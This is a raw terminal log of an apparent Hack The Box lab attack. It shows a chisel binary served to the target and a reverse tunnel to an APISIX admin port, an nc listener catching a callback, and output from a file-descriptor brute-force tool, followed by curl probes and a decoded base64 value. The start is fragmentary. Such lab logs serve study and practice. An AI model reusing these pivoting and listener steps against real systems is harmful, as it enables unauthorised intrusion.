 self.copyfile(f, self.wfile)
  File "/usr/lib/python3.9/http/server.py", line 859, in copyfile
    shutil.copyfileobj(source, outputfile)
  File "/usr/lib/python3.9/shutil.py", line 208, in copyfileobj
    fdst_write(buf)
  File "/usr/lib/python3.9/socketserver.py", line 799, in write
    self._sock.sendall(b)
BrokenPipeError: [Errno 32] Broken pipe
----------------------------------------
10.10.11.199 - - [14/Oct/2023 01:24:40] "GET /chisel HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ ./chisel server --reverse --port 8081
2023/10/14 01:26:15 server: Reverse tunnelling enabled
2023/10/14 01:26:15 server: Fingerprint /gqsjdfEoRIZfjGBGqqwZFiUD3BiykUc+RM+ota6hWw=
2023/10/14 01:26:15 server: Listening on http://0.0.0.0:8081
2023/10/14 01:31:42 server: session#1: tun: proxy#R:9081=>apisix-admin:9081: Listening
^C#
❯ ./chisel server --reverse --port 8081
2023/10/14 01:33:27 server: Reverse tunnelling enabled
2023/10/14 01:33:27 server: Fingerprint A73bOUBX07CccvGB9noAS9mcuIVX8hPyuW5Ke+9ahm8=
2023/10/14 01:33:27 server: Listening on http://0.0.0.0:8081
2023/10/14 01:33:46 server: session#1: tun: proxy#R:9080=>apisix-admin:9080: Listening
Música comandito.sh Sesion1
node_modules flutter-disable-tls.js token
Postman index.html
❯ cd Desktop/WhitePage
❯ ls
Latex_Setup CEH.kdbx hash hash.txt
❯ sudo su
[sudo] password for rugalo:
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.199] 48250
GET /aa/petition HTTP/1.1
Host: 192.168.49.2:30174
X-Real-IP: 10.244.0.1
X-Forwarded-For: 10.244.0.1
X-Forwarded-Proto: http
X-Forwarded-Host: 192.168.49.2
X-Forwarded-Port: 9080
User-Agent: curl/7.74.0
Accept: */*
[+] starting uploader
[+] starting uploader
[+] starting uploader
[+] brute loop restarted: 11
[+] brute loop restarted: 12
[+] brute loop restarted: 12
[+] brute loop restarted: 12
[+] brute loop restarted: 12
[+] brute loop restarted: 12
[+] brute loop restarted: 12
[+] brute loop restarted: 12
[+] brute loop restarted: 12
[!] ../../proc/self/fd/12/../../../12/fd/16: 0xdf0xdf
[!] ../../proc/self/fd/11/../../../11/fd/25: 0xdf0xdf
❯ curl localhost:9081
^C
❯ curl localhost:9080
{"error_msg":"404 Route Not Found"}
❯ echo "YThjMmVmNWJjYzM3NmU5OTFhZjBiMjRkYTI5YzNhODc=" | base64 -d
a8c2ef5bcc376e991af0b24da29c3a87#
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/index.html
{"error_msg":"404 Route Not Found"}
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/index.html
{"error_msg":"404 Route Not Found"}
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/rugalo
{"error_msg":"404 Route Not Found"}
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/rugalo
{"error_msg":"404 Route Not Found"}
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/rugalo
{"error_msg":"404 Route Not Found"}
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/rugalojaja
{"error_msg":"404 Route Not Found"}
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/rugalojaja
{"error_msg":"404 Route Not Found"}
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/petition
{"error_msg":"404 Route Not Found"}
❯ curl -k https://pkatdex-api-v1.pokatmon-app.htb/aa/petition
curl: (6) Could not resolve host: pkatdex-api-v1.pokatmon-app.htb
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/petition
{"error_msg":"404 Route Not Found"}
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/petition
{"error_msg":"404 Route Not Found"}
❯ curl -k https://pokatdex-api-v1.pokatmon-app.htb/aa/petition